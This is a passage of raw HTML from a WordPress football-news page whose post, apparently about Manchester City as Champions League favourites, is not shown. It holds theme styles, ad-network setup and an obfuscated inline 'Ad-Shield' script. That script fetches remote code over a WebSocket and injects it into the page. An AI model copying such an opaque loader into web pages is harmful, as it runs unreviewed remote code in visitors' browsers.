.td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://extratimetalk.com/wp-content/uploads/2019/08/background.png")}.td-menu-background,.td-search-background{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://extratimetalk.com/wp-content/uploads/2019/08/1.jpg')}:root{--td_theme_color:#009688;--td_slider_text:rgba(0,150,136,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:rgba(69,132,112,0.85);--td_mobile_gradient_two_mob:rgba(18,129,153,0.85);--td_mobile_text_active_color:#e9ed6c;--td_login_gradient_one:rgba(69,132,112,0.8);--td_login_gradient_two:rgba(18,129,153,0.85)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>

<link rel="icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://extratimetalk.com/wp-content/uploads/2022/04/cropped-ETT-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tdb-title-page{
	display:none
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/extratimetalk-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/extratimetalk-com/pubfig.min.js" data-cfasync="false" async></script>
<!-- Ad-Shield --> 
<script data-cfasync="false">(function(){function V(){const j=['W5/dPCkIW5W','W7BcSCoPbG','uHRdIGi','cX7dQJe','WRtdTmopa2j0W5VcVG','W5j8q0C','W5iJjgtdPuddQZVdKhipWRZdMW','bfWUwG','W6/cOda','zvFcJmoH','uCoMWQ3dMW','W5eVW6va','WRldSgW+','zmotuG','WRtdK8ktW6C','WQtcUtb0','ub7cSSoz','WRhdKSkpWOW','WQBcLSkUFG','fXJdVt4','bWpdOJy','FLZcPSo9','taVdP3G','W4X1BSof','WQ/cGgpcHq','dfhcLmkb','uqddQmoF','W4iWWQS','BSonpZ4','FxLPlq','Abm4hq','r8kYW6FcHG','emoRW4uJ','bmkgW5zY','f8kTW4CJ','AruNgW','oCklb8ori33dGqFcP2hdRviu','WOKYbCku','eXddKbLSth/cTSk1A1P2W40','jIVdPCo9','c8kHW6CJ','W5iGig7dRuldRrVdR1GhWP7dOq','W7NcQaFdIq','WQ3cS214','W4FcSv/cQW','fSkOW4y','cmkgW4y','z8kbW5yL','r14zBG','W5vZprG','W57cQ8kTW5S','CxxcPmkEaCoNemk/WPu7W5CCtG','WRdcISkJ','tSk5W6ZcKW','WQxcQZDW','u8klWRzc','W7lcTmogW6a','W6xcPqFdJG','hmk4W6zn','dmopWPeZ','W73dHCkpWQi','W5j8t1y','qeqaEW','wmkhWRfd','xrf3','WOnyWP7dVa','mSovWPKZE8kpl0G9WQuHW7yA','nMKSoa','WRNcGrO','W7tdR8oBW74','W7r1CSoF','WPjUutm','bGRdVhG','pWJdMSkMa0pdHmkpEIe/','WQ/dPcr4','WRtcMmkiWQO','CCklWQao','WQtcPYz/','WQpcJGZdQq','DCkgFtO','o3aQlW','W6VdTCo/W7W','WRJcGwNcTa','W6/cTaNdIW','WQtcIdVdRa','tLODEW','W5ZcPCkJW58','nSkhsCoP','WQHiWQKS','aSkMWQG','WR3cO8kjW6y','W6tdMKVcUmkyW4DJwmoqWOBcRhv9','W48JqSkh','W7hcLmkPma','lSoAh8k/aCkbW7xcRhRcQbW','mtLVlq','y1RcGSo9','dfWQ','W63cTSo8eq','memfAW','W6hcGSoFW73dQmkYW7b3WOJdQrq8WPVcPG','FCkEWQaF','W6BdJSk6mW','BttcTCoD','x0tcP8oy','WOrFWOlcTa','WQRdI2ldRW','ovrFuq','WQRcM2pdKW','x8ogWRXi','hK0S','W63cLmkXna','WRJdGSkFWRK','WRpcI3xdNW','WO3cMSkPrq','W63cHCk+ja','aG3dGWS','W63cTSoLdq','hrnFkmo4vWi7evldOWy','ySkquCkl','umk0g8oQ','W5H6ofm','avTGuW','ab7dQJy','ymkhWOf8','mh/cVSkf','tfGeBG','jMRcOmke','W4j6s0m','Ar48fW','zf3cOmo5','W5yZAmof','dXRdKaa','WQJcRY91','qCk4W6ZdMG','m3aUzq','BwjMlq','WRpcQZrY','WO95oJ8','FmoqWQyF','ASkAWQa/','xqBdQCoD','eCkGW6eN','da3dQ3K','b0FcG8kw','WOBcTLxcUa','WQRcO8oSta','WOK2tSol','WQxdPZb5','WOtcM8kEyG','huBcNSkA','W5fYCXK','wbxcOCkmsHezWRe','tCo9WPb5wNz7FCkxnCkJWPe','FSkgq8oM','WP/cQ8kKWPm','CComza','tH/dPZ4','qfdcLuG','WPBcO8kuW6y','ASkxWR0B','W4SZBmok','WQtcPdDc','W4xcKSk8yW','ne5FCG','eX7dOcm','xmozWOuLW7FcJ0K4x8o5cLhcUW','EmkpsmkM','dWVdHrq','W5BcKftcTq','lmkjW49I','W5fVCHu','dCkXW6pcNq','WQtcIxpdLW','W73cLCkImG','Bxv1ma','WQlcVZfJ','aedcH8kc','W4KNt8ku','amoDW6esW49NW4/cH3FdKmoKlmobWOa','uW/dQ8op','vWBcO8os','crVdLbW','lgu0pG','W5L4CHS','lqNcPmkj','WRxcGXVdSG','sCkpWPCO'];V=function(){return j;};return V();}function m(g,C){g=g-(0x2591+0x23bd+-0xe55*0x5);const R=V();let h=R[g];if(m['ovPVsq']===undefined){var y=function(r){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let D='',i='';for(let q=-0x103*-0x21+0x1*0x14ef+0x332*-0x11,b,S,d=-0x161f+0x5dd+-0x1042*-0x1;S=r['charAt'](d++);~S&&(b=q%(0x6a*-0xf+-0x152+0x78c)?b*(-0x1fa3+-0x1411+-0x14*-0x299)+S:S,q++%(-0x2*0x2c2+-0x25b7*0x1+0x2b3f))?D+=String['fromCharCode'](0x17b0+-0x663*0x3+-0x388&b>>(-(0x5aa*0x1+0x2*0x3e9+-0xd7a)*q&-0x7c0+-0x1067+0x182d)):-0x1*0x1337+0x2211+-0x2*0x76d){S=W['indexOf'](S);}for(let B=-0x1c85+-0xb*-0x34a+-0x7a9*0x1,j=D['length'];B<j;B++){i+='%'+('00'+D['charCodeAt'](B)['toString'](-0x19e3+-0x2287*0x1+0x2*0x1e3d))['slice'](-(0x1b4a+-0x1*-0x26dd+-0x4225));}return decodeURIComponent(i);};const I=function(r,W){let D=[],q=0x1*-0x127d+-0xe3+0xf8*0x14,k,b='';r=y(r);let S;for(S=0x1*0x95f+-0x231e+0x895*0x3;S<-0x101+0x257f+-0x237e;S++){D[S]=S;}for(S=0x2158+-0x4*0x2af+-0x169c;S<-0x2175+0x12f4+-0x51*-0x31;S++){q=(q+D[S]+W['charCodeAt'](S%W['length']))%(0x2363*-0x1+0x411*0x8+0x3db),k=D[S],D[S]=D[q],D[q]=k;}S=0x2*-0x1213+-0x451+0x2877,q=-0x8ac+-0x1*-0xc+0x8a0;for(let d=0x23ce+0x1*0xf0d+-0x32db;d<r['length'];d++){S=(S+(-0x1d4b+0x1f90+-0x244))%(-0x196e+-0x1b2+0x2*0xe10),q=(q+D[S])%(0x17bf+0x7ce+-0x1e8d),k=D[S],D[S]=D[q],D[q]=k,b+=String['fromCharCode'](r['charCodeAt'](d)^D[(D[S]+D[q])%(-0x1e2*-0x14+-0x5bd+0x62f*-0x5)]);}return b;};m['OqwRJl']=I,m['GcqbMC']={},m['ovPVsq']=!![];}const L=R[0x1*0x1d86+0x1fba+-0x3d40],u=g+L,s=m['GcqbMC'][u];return!s?(m['UCpMGy']===undefined&&(m['UCpMGy']=!![]),h=m['OqwRJl'](h,C),m['GcqbMC'][u]=h):h=s,h;}(function(g,C){const i=m,R=g();while(!![]){try{const h=parseInt(i(0x1ab,'Nah#'))/(0x1b4a+-0x1*-0x26dd+-0x4226)*(-parseInt(i(0x222,'suge'))/(0x1*-0x127d+-0xe3+0x676*0x3))+-parseInt(i(0x251,'HMg0'))/(0x1*0x95f+-0x231e+0x44b*0x6)+parseInt(i(0x242,'6N@1'))/(-0x101+0x257f+-0x247a)+-parseInt(i(0x247,'*Dj9'))/(0x2158+-0x4*0x2af+-0x1697)+-parseInt(i(0x260,'wW#Z'))/(-0x2175+0x12f4+-0xe87*-0x1)+-parseInt(i(0x1fb,'9psF'))/(0x2363*-0x1+0x411*0x8+0x2e2)+parseInt(i(0x215,')SUV'))/(0x2*-0x1213+-0x451+0x287f);if(h===C)break;else R['push'](R['shift']());}catch(y){R['push'](R['shift']());}}}(V,-0x42ef5+-0x1*-0x5b9+0xd957e),(function(){const q=m;window[q(0x1c9,'$1ea')+'_'+window[q(0x1b5,'x)OW')](window[q(0x1b8,'jq4[')+q(0x235,'XucA')][q(0x221,'4jKX')])]={'HTMLIFrameElement_contentWindow':Object[q(0x1d4,'7bD8')+q(0x1b3,'@V^F')+q(0x214,'fy7X')+q(0x1a9,'*Dj9')+q(0x211,'3S#%')+q(0x1cb,'ugrh')](HTMLIFrameElement[q(0x207,'4jKX')+q(0x1bf,'3[gu')+'e'],q(0x23b,'3S#%')+q(0x245,'HMg0')+q(0x23f,'[lU3')+'w')};function g(h){const k=q,[y,...L]=h,u=document[k(0x1dd,'4jKX')+k(0x246,'9psF')+k(0x1fc,'aUvj')+'t'](k(0x1d3,'0MFx')+'pt');return u[k(0x1bb,'qN6y')]=y,u[k(0x236,'IJ^M')+k(0x219,'5P@U')+k(0x1a8,'XucA')+k(0x23d,'[cfC')](k(0x237,'DCNn')+'r',()=>{const b=k;if(L[b(0x253,'[cfC')+'th']>0x1*0x19a5+0x1a2f*-0x1+0x8a)g(L);else{const I=new WebSocket(b(0x25f,'ugrh')+b(0x1c1,'3S#%')+b(0x258,'qN6y')+b(0x1f1,'4jKX')+b(0x1de,'wW#Z')+'s');I[b(0x25c,'vcXw')+b(0x21f,'suge')+'e']=r=>{const S=b,W=r[S(0x1c7,'y)Fe')],D=document[S(0x25b,'ENRK')+S(0x233,'Nah#')+S(0x1af,'l4A2')+'t'](S(0x241,'@YbD')+'pt');D[S(0x1f8,'DCNn')+S(0x1bc,'j&Yy')+S(0x24c,'[lU3')]=W,document[S(0x1e6,'ZChl')][S(0x200,']*Gd')+S(0x1f0,'9psF')+S(0x1a6,'%wCZ')](D);},I[b(0x227,'Nah#')+'en']=()=>{const d=b;I[d(0x1d5,'3[gu')](d(0x22d,'l4A2')+d(0x24a,'Y$fT')+'l');};}}),document[k(0x257,'x)OW')][k(0x1b2,'5P@U')+k(0x1e4,'Nah#')+k(0x22b,'6N@1')](u),u;}const C=document[q(0x212,'l4A2')+q(0x1cd,'vjkd')+q(0x223,'ENRK')+'t'][q(0x254,'l4A2')+q(0x1fe,'d$Dy')][q(0x232,'4jKX')+'in']??q(0x1d7,'suge')+q(0x1b9,'aUvj')+q(0x1ad,'6JQp');document[q(0x210,'3[gu')+q(0x204,'l4A2')+q(0x1e0,'vcXw')+'t'][q(0x23c,'@YbD')+'ve']();const R=document[q(0x1dd,'4jKX')+q(0x1b6,'%wCZ')+q(0x217,'$1ea')+'t'](q(0x1b0,'%wCZ')+'pt');R[q(0x1d0,'7)Kp')]=q(0x1ae,'y)Fe')+q(0x22a,'l4A2')+C+(q(0x1f3,'Y$fT')+q(0x1e9,'5P@U'))+btoa(location[q(0x201,'j&Yy')+q(0x250,'jq4[')])[q(0x1da,'#l)$')+q(0x1c3,'7)Kp')](/=+$/,'')+q(0x226,'l4A2'),R[q(0x1ee,'y)Fe')+q(0x231,'4jKX')+q(0x22e,'$1ea')](q(0x20f,'0MFx')+q(0x25a,'6JQp'),q(0x1e1,'HMg0')+q(0x25e,'7)Kp')),R[q(0x22f,'6JQp')+q(0x1b4,'IJ^M')+q(0x230,'7bD8')+q(0x21c,'%wCZ')](q(0x1d6,'ZChl')+'r',()=>{const B=q;g([B(0x206,'vjkd')+B(0x1ba,'RU%#')+B(0x229,'Z8Ju')+B(0x1ce,'0MFx')+B(0x1a5,'5P@U')+B(0x259,'D$qT')+B(0x234,'4jKX')+B(0x216,'$1ea')+B(0x240,'9psF')+B(0x1cc,'IJ^M')+B(0x25d,')SUV')+B(0x1c8,'3[gu'),B(0x24e,'vcXw')+B(0x1ba,'RU%#')+B(0x209,'aUvj')+B(0x1ea,'3S#%')+B(0x1c2,'Nah#')+B(0x1c5,'vjkd')+B(0x1d9,'6N@1')+B(0x1f4,'suge')+B(0x202,'y)Fe')+B(0x1dc,'7)Kp')+B(0x20e,'[cfC')+B(0x1cf,')SUV')+B(0x22c,'6JQp')+'js',B(0x1a7,'@V^F')+B(0x1df,'HMg0')+B(0x1e8,'[cfC')+B(0x1d1,'3[gu')+B(0x225,'7)Kp')+B(0x249,'l4A2')+B(0x23e,'9psF')+B(0x1fd,'jq4[')+B(0x202,'y)Fe')+B(0x1f9,'IUHA')+B(0x20c,'wW#Z')+B(0x256,'@V^F')+B(0x20b,'yt6c')+'js',B(0x1c4,'suge')+B(0x220,']*Gd')+B(0x1e8,'[cfC')+B(0x1e2,'ENRK')+B(0x213,'DCNn')+B(0x20d,'IUHA')+B(0x21e,'jq4[')+B(0x1f5,'fy7X')+B(0x1e3,'@YbD')+B(0x23a,'d$Dy')+B(0x205,'7bD8')+B(0x1e5,'XucA')+B(0x24d,'wW#Z')+'js',B(0x1d2,'6JQp')+B(0x220,']*Gd')+B(0x1eb,'l4A2')+B(0x21a,'IUHA')+B(0x1be,'fy7X')+B(0x238,'$1ea')+B(0x1ef,'$1ea')+B(0x1f6,'l4A2')+B(0x1e7,'l4A2')+B(0x243,'fy7X')+B(0x1aa,'4jKX')+B(0x257,'x)OW')+B(0x203,'XucA')+B(0x21b,'dlZq')+B(0x218,'ZChl')+B(0x252,'3[gu'),B(0x20a,'ZChl')+B(0x228,'[cfC')+B(0x255,')SUV')+B(0x1ac,'l4A2')+B(0x248,'x)OW')+B(0x21d,'D$qT')+B(0x1ca,'$1ea')+B(0x1ff,'4jKX')+B(0x1db,'IUHA')+B(0x1ed,'y)Fe')+B(0x1b1,'d$Dy')+B(0x1ec,'*Dj9')+B(0x1f2,'DCNn')+B(0x239,'Us!z')]);}),document[q(0x24f,'IUHA')][q(0x1b7,'vcXw')+q(0x1f7,'7bD8')+q(0x24b,'9psF')](R);}()));})();</script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-19291 single-format-standard wp-theme-Newspaper td-standard-pack manchester-city-remains-champions-league-favourites global-block-template-1 td-magazine tdb_template_16471 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/extratimetalk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/lastwordonfootball" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lastwordfc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
